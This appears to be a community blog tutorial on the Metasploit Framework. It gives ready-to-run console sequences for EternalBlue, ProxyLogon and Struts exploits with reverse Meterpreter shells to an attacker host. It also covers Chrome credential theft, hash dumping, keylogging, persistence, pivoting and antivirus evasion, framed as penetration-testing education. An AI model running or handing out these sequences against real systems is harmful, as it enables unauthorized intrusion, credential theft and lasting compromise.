Metasploit Framework: Crafting Exploits with Precision
Leveraging Metasploit for effective vulnerability exploitation and testing

Welcome, BugBustersUnited community! Today, we’re diving into one of the most powerful tools in the cybersecurity world—the Metasploit Framework. Whether you’re a seasoned penetration tester or just starting your journey in ethical hacking, understanding Metasploit is crucial for effective vulnerability exploitation and testing.
What is the Metasploit Framework?
The Metasploit Framework is an open-source platform designed to help security professionals identify, exploit, and validate system vulnerabilities. Created by H.D. Moore in 2003, Metasploit quickly became a staple in the cybersecurity toolkit. Its comprehensive suite of tools allows users to develop and execute exploit code against remote target machines, providing a controlled environment to test and improve security defenses.
The Purpose and Importance of Metasploit
Metasploit serves a dual purpose: it aids offensive security testing by allowing security professionals to simulate real-world attacks. It also helps defensive security by identifying and mitigating vulnerabilities before malicious actors can exploit them. By leveraging Metasploit, you can:
- Discover Vulnerabilities: Metasploit’s extensive database of exploits and auxiliary modules lets you identify weaknesses in various systems and applications.
- Validate Security Controls: Use Metasploit to test the effectiveness of security controls and measures in place, ensuring they can withstand potential attacks.
- Enhance Security Posture: Regular use of Metasploit in security assessments helps continuously improve your organization’s overall security posture.
A Brief History
Originally developed as a portable network tool, Metasploit has evolved significantly over the years. In 2009, Rapid7, a leading security analytics and automation provider, acquired Metasploit, further enhancing its capabilities and integration with other security tools. Today, Metasploit is widely recognized as the go-to framework for developing and executing exploits, with a robust community contributing to its ever-growing library of modules and enhancements.
Role in Penetration Testing and Security Assessments
Metasploit’s role in penetration testing and security assessments is unparalleled. It provides a structured and efficient way to conduct penetration tests, offering a wide range of features that streamline the process from discovery to exploitation and post-exploitation. Some key features include:
- Modular Architecture: Metasploit’s modular design allows users to mix and match different payloads, encoders, and exploits, tailoring each attack to the specific target and scenario.
- Automation and Scripting: Automate repetitive tasks and create custom scripts to extend Metasploit’s functionality, making it a versatile tool for various testing environments.
- Comprehensive Exploit Library: With thousands of exploits available, Metasploit covers many vulnerabilities, from web applications to network services and operating systems.
By integrating Metasploit into your security testing methodologies, you can achieve a deeper understanding of your organization’s vulnerabilities and how they can be exploited. This knowledge is vital for crafting robust defense mechanisms and ensuring the resilience of your systems against potential attacks.
In the following sections, we’ll delve deeper into the architecture of Metasploit, how to search and use exploits, configure payloads, and employ post-exploitation techniques. Whether you aim to enhance your penetration testing strategies or improve your overall security assessments, this guide will provide the insights and practical knowledge needed to leverage Metasploit effectively. Let’s get started!
Metasploit Framework Architecture
Now that we’ve introduced the Metasploit Framework and its significance in security testing, it’s time to delve into its architecture. Understanding Metasploit’s structure and key components is essential for leveraging its full potential in penetration testing and vulnerability exploitation.
The Modular Design of Metasploit
At the heart of the Metasploit Framework is its modular architecture. This design allows flexibility and customization, enabling security professionals to mix and match various components to craft precise and effective exploits. Let’s break down the key components that make up this powerful framework:
1. Modules
Modules are the building blocks of Metasploit. They are scripts or programs that perform specific tasks, such as exploiting a vulnerability or scanning for targets. There are several types of modules in Metasploit:
- Exploit Modules: These are used to take advantage of vulnerabilities in a system or application. Exploit modules contain the code necessary to execute an attack on a target.
- Payload Modules: Payloads are the pieces of code that run on the target system after a successful exploit. They can perform various tasks, such as opening a command shell or adding a new user account.
- Auxiliary Modules: These are versatile tools that can perform a range of actions, from scanning and fingerprinting targets to conducting denial-of-service attacks.
- Post-Exploitation Modules: These modules are used after a successful exploit to gather information, maintain access, or escalate privileges on the compromised system.
2. Exploits
Exploits are the core components that make Metasploit so powerful. An exploit is a code that takes advantage of a specific vulnerability in a system or application. Metasploit’s extensive library of exploit modules covers various vulnerabilities across different platforms and applications. When an exploit is executed, it targets the vulnerability to gain unauthorized access or control over the system.
3. Payloads
Payloads are the actions performed on the target system once an exploit has been successfully executed. Metasploit supports various types of payloads, each designed for specific tasks:
- Single Payloads: These payloads perform a single action, such as executing a command or creating a backdoor.
- Stagers: These are small payloads that set up a communication channel between the attacker and the target system, allowing for larger, more complex payloads to be delivered.
- Stages: These are the larger payloads delivered by stagers, which can include tools like Meterpreter for interactive control or VNC for remote desktop access.
4. Encoders
Encoders modify payloads to evade detection by security mechanisms such as antivirus software or intrusion detection systems. Metasploit can bypass defenses that might otherwise block the exploit by encoding the payload.
5. Auxiliary Modules
Auxiliary modules are versatile tools within Metasploit that can perform various functions beyond exploitation. They include scanners, fuzzers, sniffers, and other tools that help in a penetration test’s reconnaissance and information-gathering stages. For example, an auxiliary module might scan a network for open ports or brute-force login credentials.
How These Components Work Together
The true power of Metasploit lies in how these components interact seamlessly to facilitate penetration testing. Here’s a simplified workflow:
- Reconnaissance: Use auxiliary modules to gather information about the target system, such as open ports, running services, and potential vulnerabilities.
- Exploitation: Select an appropriate exploit module based on the vulnerabilities identified. Configure the exploit with the target information and choose a payload that suits your objective.
- Payload Delivery: Execute the exploit to deliver the payload to the target system. The payload will run the specified actions, such as opening a remote shell or executing commands.
- Post-Exploitation: Utilize post-exploitation modules to explore the compromised system further, escalate privileges, collect sensitive data, or maintain persistence.
By understanding the modular architecture of Metasploit and how its components work together, you can effectively craft and execute precise exploits. This knowledge enables you to conduct thorough security assessments and penetration tests, uncovering vulnerabilities and strengthening defenses against potential attacks.
In the next sections, we will dive deeper into how to search and use exploits, configure payload options, and employ post-exploitation techniques. This comprehensive understanding of Metasploit will enhance your ability to utilize this powerful framework in your security testing endeavors.
Searching and Using Exploits
With a solid understanding of Metasploit’s architecture, the next step is to learn how to search for and use exploits within the framework effectively. This section will guide you through the process of identifying and deploying exploits using the Metasploit console and other interfaces.
Step-by-Step Instructions for Searching Exploits
- Launching the Metasploit Console:
- Open a terminal on your system and start the Metasploit Framework by typing
msfconsoleand pressing Enter. - Once the console loads, you will be greeted with the Metasploit banner and a prompt (
msf>), indicating that you are ready to start using Metasploit.
- Open a terminal on your system and start the Metasploit Framework by typing
- Searching for Exploits:
- Use the
searchcommand to find exploits. The search command can take various parameters to filter results, such as the name of the software, CVE identifier, or specific keywords. - Example: Bash code
search type:exploit name:ftpThis command searches for exploit modules related to FTP servers.
- Use the
- Filtering and Refining Search Results:
- To narrow down the search results, you can use additional filters. For instance, add the platform parameter to find exploits for a specific platform.
- Example: Bash code
search type:exploit platform:windowsThis command lists all exploit modules available for Windows systems.
Selecting and Configuring Exploits
- Selecting an Exploit:
- After identifying a suitable exploit from the search results, select it using the
usecommand followed by the module path. - Example: Bash code
use exploit/windows/smb/ms17_010_eternalblueThis command selects the EternalBlue exploit for Windows SMB.
- After identifying a suitable exploit from the search results, select it using the
- Viewing Exploit Options:
- Once an exploit is selected, view its configuration options using the
show optionscommand. This displays all required and optional parameters for the exploit. - Example: SQL code
show options - Setting Exploit Options:
- Set the necessary options for the exploit using the
setcommand. Common options includeRHOST(remote host) andRPORT(remote port). - Example: Arduino code
set RHOST 192.168.1.100set RPORT 445
- Set the necessary options for the exploit using the
- Choosing a Payload:
- Select an appropriate payload for the exploit using the
set payloadcommand. Payloads can be searched and viewed using similar commands. - Example: Bash code
set payload windows/meterpreter/reverse_tcp set LHOST 192.168.1.50 set LPORT 4444
- Select an appropriate payload for the exploit using the
- Once an exploit is selected, view its configuration options using the
- Running the Exploit:
- Execute the configured exploit using the
runorexploitcommand. - Example: Copy code
exploitThis command runs the selected exploit with the configured options and payload.
- Execute the configured exploit using the
Examples of Common Exploits and Their Usage
- MS17-010 (EternalBlue):
- This infamous exploit targets a vulnerability in Windows SMBv1, allowing remote code execution.
- Example: Bash code
use exploit/windows/smb/ms17_010_eternalblueset RHOST 192.168.1.100set payload windows/x64/meterpreter/reverse_tcp set LHOST 192.168.1.50 set LPORT 4444 exploit
- Android Meterpreter:
- This exploit creates a reverse Meterpreter shell for Android devices.
- Example: Bash code
use exploit/android/browser/webview_addjavascriptinterfaceset LHOST 192.168.1.50set LPORT 4444set URIPATH / exploit
- Apache Struts RCE:
- Exploits a remote code execution vulnerability in Apache Struts.
- Example: Bash code
use exploit/multi/http/struts2_content_type_ognlset RHOST 192.168.1.100set payload java/meterpreter/reverse_tcpset LHOST 192.168.1.50set LPORT 4444 exploit
Following these steps and examples, you can effectively search for, select, and configure exploits within the Metasploit Framework. This process allows you to identify and exploit vulnerabilities in target systems, providing valuable insights into their security posture. In the next sections, we will explore configuring payload options and employing post-exploitation techniques to enhance your penetration testing capabilities further.
Payload Options and Configuration
Understanding how to utilize payloads effectively is crucial in maximizing the potential of your exploits. Payloads are the actions executed on a target system after an exploit has been successfully deployed. In this section, we will explore the various types of payloads available in Metasploit, guide you on selecting the appropriate payload for different scenarios, and provide instructions on configuring these payloads to achieve optimal results.
Objective: To educate readers on the different payload options available in Metasploit and how to configure them.
Types of Payloads
Metasploit offers a wide variety of payloads, each designed for specific purposes and scenarios. The primary types of payloads include:
- Reverse Shells:
- Description: A reverse shell connects back from the target machine to the attacker’s machine. This payload type is commonly used to bypass firewalls and network address translation (NAT) because the target initiates the connection.
- Example Payloads:
windows/shell/reverse_tcplinux/x86/shell/reverse_tcp
- Configuration: Bash code
set payload windows/shell/reverse_tcpset LHOST <Attacker_IP>set LPORT <Listening_Port>
- Bind Shells:
- Description: A bind shell opens a listening port on the target machine, allowing the attacker to connect to it. This type of payload is straightforward but can be blocked by firewalls.
- Example Payloads:
windows/shell/bind_tcplinux/x86/shell/bind_tcp
- Configuration: Bash code
set payload windows/shell/bind_tcpset RHOST <Target_IP>set RPORT <Target_Port>
- Meterpreter:
- Description: Meterpreter is a highly versatile and powerful payload that provides an interactive shell with numerous built-in commands for post-exploitation. It is designed to be stealthy and extendable.
- Example Payloads:
windows/meterpreter/reverse_tcplinux/x86/meterpreter/reverse_tcp
- Configuration: Bash code
set payload windows/meterpreter/reverse_tcpset LHOST <Attacker_IP>set LPORT <Listening_Port>
Selecting the Appropriate Payload
Choosing the right payload depends on various factors, including the target environment, network configuration, and the specific objectives of your penetration test. Here are some guidelines to help you select the most suitable payload:
- Network Constraints:
- Consider using a bind shell payload if the target network has strict outbound rules.
- A reverse shell payload is often more effective if bypassing firewalls or NAT.
- Post-Exploitation Goals:
- For advanced post-exploitation activities, such as privilege escalation, data exfiltration, or maintaining persistence, Meterpreter payloads are highly recommended due to their extensive capabilities.
- Operating System Compatibility:
- Ensure that the payload you select is compatible with the target operating system. Metasploit provides payloads for various platforms, including Windows, Linux, macOS, and Android.
Configuring Payload Options
Once you have selected the appropriate payload, configuring it correctly is crucial to ensure successful execution. Here are some common configuration options:
- LHOST and LPORT:
LHOSTspecifies the IP address of the attacker’s machine where the payload should connect back (for reverse shells) or where the listener is running (for bind shells).LPORTspecifies the port number to use for the connection.- Example Configuration: Arduino code
set LHOST 192.168.1.10set LPORT 4444
- RHOST and RPORT:
RHOSTspecifies the IP address of the target machine.RPORTspecifies the port number on the target machine to which the payload should connect.- Example Configuration: Arduino code
set RHOST 192.168.1.100set RPORT 445
- Advanced Options:
- Some payloads offer advanced options that can be configured to enhance their functionality. For example, Meterpreter payloads allow you to set encoding, staging, and network communication options.
- Example Configuration: Bash code
set ExitOnSession falseset AutoRunScript post/windows/manage/migrate
Maximizing Payload Effectiveness
To maximize the effectiveness of your payloads, consider the following best practices:
- Use Encoders:
- Encoders can help obfuscate your payload to evade detection by antivirus software. Use the
setcommand to specify an encoder. - Example: Bash code
set Encoder x86/shikata_ga_nai
- Encoders can help obfuscate your payload to evade detection by antivirus software. Use the
- Stage and Stager Payloads:
- Use staged payloads (e.g.,
windows/meterpreter/reverse_tcp) for complex operations. These payloads use a small initial payload (stager) to download and execute a larger payload (stage).
- Use staged payloads (e.g.,
- Testing and Validation:
- Always test your payloads in a controlled environment before deploying them in a live penetration test. This ensures they function as expected and reduces the risk of unintended consequences.
By understanding and configuring payloads effectively, you can significantly enhance the impact of your exploits and achieve your penetration testing objectives with greater precision. In the next section, we will explore post-exploitation techniques, which will allow you to leverage the capabilities of your payloads further once you have successfully compromised a target system.
Post-Exploitation Techniques
After successfully exploiting a vulnerability and gaining initial access to a target system, the next penetration testing phase involves post-exploitation. This crucial stage focuses on maintaining access, escalating privileges, exfiltrating data, and further exploring the compromised network. This section’ll introduce key post-exploitation techniques using Metasploit and discuss their importance in comprehensive security assessments.
Understanding Post-Exploitation
Post-exploitation refers to the activities conducted after successfully exploiting a target system. The primary goals during this phase are to gather intelligence, escalate privileges, and expand control over the target environment. Effective post-exploitation techniques allow penetration testers to fully understand a compromise’s impact and uncover additional vulnerabilities within the target network.
Importance in Penetration Testing
The post-exploitation phase is critical for several reasons:
- Impact Assessment: It helps assess the potential damage that could be caused by an attacker who has gained access.
- Privilege Escalation: Allows testers to escalate privileges, moving from low-level access to full administrative control.
- Data Exfiltration: Demonstrates the risk of sensitive data being stolen.
- Persistence: Helps establish long-term access to the target system.
- Lateral Movement: Facilitates movement within the network to compromise additional systems.
Common Post-Exploitation Activities
- Privilege Escalation:
- Description: This involves increasing the level of access on the target system, often by exploiting additional vulnerabilities or misconfigurations.
- Example Modules:
post/multi/recon/local_exploit_suggester: Suggests possible local exploits for privilege escalation.exploit/windows/local/ms10_092_schelevator: Exploits a vulnerability in Windows Task Scheduler for privilege escalation.
- Example Usage: Arduino code
use post/multi/recon/local_exploit_suggesterset SESSION 1 run
- Data Exfiltration:
- Description: This involves identifying and extracting sensitive information from the target system.
- Example Modules:
post/windows/gather/enum_chrome: Extracts saved credentials from Google Chrome on a compromised Windows machine.post/multi/gather/screenshot: Captures screenshots of the target system.
- Example Usage: Arduino code
use post/windows/gather/enum_chromeset SESSION 1 run
- Network Pivoting:
- Description: Network pivoting allows attackers to use the compromised system as a launchpad to access other systems within the network.
- Example Modules:
post/multi/manage/autoroute: Adds a route to the target subnet through the compromised host.auxiliary/server/socks4a: Sets up a SOCKS proxy server to route traffic through the compromised system.
- Example Usage: Arduino code
use post/multi/manage/autorouteset SESSION 1 set SUBNET 192.168.1.0set NETMASK 255.255.255.0 run
Examples of Post-Exploitation Modules and Techniques
- Meterpreter Commands:
- Meterpreter is a powerful post-exploitation tool integrated into Metasploit. It provides an interactive shell with various built-in commands for post-exploitation activities.
- Common Commands:
getuid: Displays the user ID of the current process.sysinfo: Shows system information about the target.hashdump: Dumps password hashes from the target system.
- Maintaining Persistence:
- Establishing persistent access ensures the attacker can regain system control even after a reboot.
- Example Module:
exploit/windows/local/persistence: Installs a Meterpreter service for persistence.
- Example Usage: Arduino code
use exploit/windows/local/persistenceset SESSION 1 set LHOST 192.168.1.50set LPORT 4444 run
- Keylogging:
- Capturing keystrokes helps gather sensitive information such as passwords and confidential data.
- Example Module:
post/windows/capture/keylog_recorder: Records keystrokes on the target system.
- Example Usage: Arduino code
use post/windows/capture/keylog_recorderset SESSION 1 run
The post-exploitation phase is a critical component of penetration testing, providing deep insights into the potential impact of a security breach. By mastering post-exploitation techniques, such as privilege escalation, data exfiltration, and network pivoting, you can comprehensively assess the security of a target system and its network. Utilizing Metasploit’s extensive library of post-exploitation modules and commands, you can perform detailed and impactful security assessments, helping to uncover and mitigate potential threats.
Practical Examples and Best Practices
Harnessing the full power of Metasploit requires not only understanding its components and capabilities but also knowing how to apply them effectively in real-world scenarios. This section provides practical examples of exploiting specific vulnerabilities using Metasploit and outlines best practices to ensure ethical and efficient penetration testing.
Detailed Walkthroughs of Exploiting Specific Vulnerabilities
- Example 1: Exploiting MS17-010 (EternalBlue) Vulnerability
- Overview: The MS17-010 vulnerability, commonly known as EternalBlue, is a severe vulnerability in the Windows SMB protocol that allows for remote code execution.
- Step-by-Step Exploitation:
- Search for the Exploit: SQL code
search ms17_010 - Select the Exploit Module: Bash code
use exploit/windows/smb/ms17_010_eternalblue
- Configure the Exploit Options: Bash code
set RHOST 192.168.1.100set LHOST 192.168.1.50set LPORT 4444 set payload windows/x64/meterpreter/reverse_tcp
- Run the Exploit: Copy code
exploit - Post-Exploitation Activities:
- After gaining a Meterpreter session, use post-exploitation modules to gather information and maintain access.
run post/windows/gather/enum_chromerun post/windows/manage/migrate
- Search for the Exploit: SQL code
- Example 2: Exploiting CVE-2021-26855 (Microsoft Exchange Server SSRF)
- Overview: This Server-Side Request Forgery (SSRF) vulnerability in Microsoft Exchange Server can be exploited to gain unauthorized access.
- Step-by-Step Exploitation:
- Search for the Exploit: SQL code
search exchange_ssrf - Select the Exploit Module: Bash code
use exploit/windows/http/exchange_proxylogon_rce
- Configure the Exploit Options: Bash code
set RHOST 192.168.1.200set LHOST 192.168.1.50set LPORT 4444set payload windows/meterpreter/reverse_tcp
- Run the Exploit: Copy code
exploit - Post-Exploitation Activities:
- After gaining access, perform additional actions like extracting sensitive data or creating a persistence mechanism.
run post/windows/gather/credentials/exchangerun post/windows/manage/persistence
- Search for the Exploit: SQL code
Best Practices for Using Metasploit Effectively and Ethically
- Conduct Thorough Reconnaissance:
- Perform detailed reconnaissance to gather as much information about the target as possible. Use auxiliary modules to identify open ports, services, and potential vulnerabilities.
- Example: Arduino code
use auxiliary/scanner/portscan/tcpset RHOSTS 192.168.1.0/24set THREADS 10 run
- Choose the Right Exploit and Payload:
- Select exploits and payloads that are most appropriate for the target environment and your objectives. Ensure compatibility and effectiveness by testing in a controlled environment first.
- Minimize Detection:
- Use encoders and obfuscation techniques to avoid detection by antivirus software and intrusion detection systems. Adjust payload configurations to be as stealthy as possible.
- Example: Bash code
set payload windows/meterpreter/reverse_tcpset Encoder x86/shikata_ga_naiset AutoRunScript migrate -f
- Maintain Ethical Standards:
- Always operate within legal boundaries. Obtain explicit permission before conducting any penetration tests. Adhere to the scope of the engagement and ensure transparency with stakeholders.
- Document your testing activities and findings thoroughly, providing detailed reports to the client or organization.
- Leverage Post-Exploitation Modules:
- Use Metasploit’s extensive library of post-exploitation modules to fully assess the impact of a breach. Gather evidence, escalate privileges, and pivot within the network to uncover further vulnerabilities.
- Example: Arduino code
use post/windows/manage/autorouteset SESSION 1set SUBNET 192.168.2.0 run
- Practice Responsible Disclosure:
- If you discover vulnerabilities during a penetration test, follow responsible disclosure practices. Notify the affected parties and provide recommendations for remediation.
By applying these practical examples and best practices, you can harness the full power of Metasploit for comprehensive and effective penetration testing. Understanding how to exploit specific vulnerabilities and conducting ethical, thorough security assessments will enhance your capabilities as a penetration tester and contribute to a more secure digital environment. Continue learning, practicing, and adhering to ethical standards to ensure the integrity and success of your security engagements.
Enhancing Exploitation Strategies with Metasploit
As we wrap up our deep dive into the Metasploit Framework, it’s clear that this tool is a cornerstone in the arsenal of any cybersecurity professional. Throughout this guide, we’ve explored the architecture of Metasploit, how to search and use exploits, configure payloads, and implement post-exploitation techniques. Each of these components plays a critical role in conducting thorough and effective penetration tests.
Key Takeaways
The Metasploit Framework stands out due to its powerful capabilities and flexible architecture. By leveraging its extensive library of exploits, payloads, and auxiliary modules, security professionals can:
- Identify and Exploit Vulnerabilities: Metasploit’s robust exploit database allows for the identification and exploitation of a wide range of vulnerabilities across various platforms and applications.
- Enhance Post-Exploitation Activities: With tools like Meterpreter, testers can perform advanced post-exploitation activities, including privilege escalation, data exfiltration, and network pivoting.
- Automate and Customize Testing: The framework’s modular design and scripting capabilities facilitate the automation of repetitive tasks and the customization of exploits to fit specific scenarios.
- Improve Security Posture: Metasploit helps organizations understand their security weaknesses and improve their overall security posture by simulating real-world attacks.
Integrating Metasploit into Your Security Testing Methodologies
To maximize the benefits of Metasploit, it’s essential to integrate it into your regular security testing methodologies. Here are some steps to consider:
- Continuous Learning: Stay updated with the latest exploits and techniques by regularly visiting Metasploit’s community forums, documentation, and training resources.
- Practical Application: Regularly practice using Metasploit in controlled environments to hone your skills and adapt to new vulnerabilities and attack vectors.
- Ethical Conduct: Always ensure your penetration testing activities are conducted ethically and within legal boundaries. Obtain proper authorization and adhere to the agreed scope of your engagements.
- Community Engagement: Participate in the cybersecurity community by sharing your experiences, insights, and improvements related to Metasploit. Engaging with peers can provide new perspectives and enhance your testing strategies.
Invitation to the BugBustersUnited Community
We encourage members and visitors of the BugBustersUnited community to share their experiences with Metasploit, your feedback on what worked well, your challenges Web Security Masterclass: Ultimate Guide to Bug Hunting Tools & Techniques, and any tips or tricks you’ve discovered can greatly benefit others in our community. Whether it’s a success story, a lesson learned, or a novel approach to using Metasploit, your contributions are invaluable.
Let’s continue to learn, experiment, and grow together in our bug bounty-hunting endeavors. By pooling our knowledge and experiences, we can collectively improve our skills and methodologies, staying ahead in the ever-evolving field of cybersecurity.
Happy hunting, and stay secure!